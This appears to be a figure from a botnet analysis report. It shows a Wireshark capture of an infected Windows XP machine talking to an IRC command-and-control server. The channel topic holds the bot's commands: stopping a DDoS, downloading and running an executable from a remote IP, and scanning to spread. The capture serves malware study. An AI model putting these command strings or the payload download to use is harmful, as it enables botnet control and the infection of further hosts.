 Follow TCP Stream
Stream Content
NICK USA|XP|SP2|095293
USER SP2-593 * 0 :CDAC-3B35342B0F
PING :D6893046
PONG D6893046
:. 004 USA|XP|SP2|095293
:. 005 USA|XP|SP2|095293 :
:. 005 USA|XP|SP2|095293 :
:. 005 USA|XP|SP2|095293 :
JOIN #naga4
:USA|XP|SP2|095293!SP2-593@203.129.220.214 JOIN :#naga4
:. 332 USA|XP|SP2|095293 #naga4 :|.ddosstop -s|.stop -s| patcher http://58.240.104.57:5751/abc.exe 240 -s|.sftp 218
2689 123 123 -s|.asc svrsvc_SP2 100 5 9999 1 -b -e -r -s|.asc svrsvc_XXX 100 5 9999 1 -b -e -r -s|.join #
:. 333 USA|XP|SP2|095293 #naga4 fff 1280295529
:. 353 USA|XP|SP2|095293 @ #naga4 :USA|XP|SP2|095293
:. 366 USA|XP|SP2|095293 #naga4 :End of /NAMES list.
JOIN #naga4
JOIN #naga4
JOIN #sd1
:USA|XP|SP2|095293!SP2-593@203.129.220.214 JOIN :#sd1
:. 353 USA|XP|SP2|095293 @ #sd1 :USA|XP|SP2|095293
:. 366 USA|XP|SP2|095293 #sd1 :End of /NAMES list.
PING :.
PONG .
PING :.
PONG .
PING :.
PONG .
PING :.
PONG .
PING :.
PONG .
PING :.
PONG .
Find Save As Print Entire conversation (985 bytes) ASCII EBCDIC Hex Dump
Help Filter Out This Stream
[Bob... [dete... [Insig... [root... log - ... Botne... Colle... anay... [anal... Follo...
Applications Places System
Fig. 7 IRC Bot Communication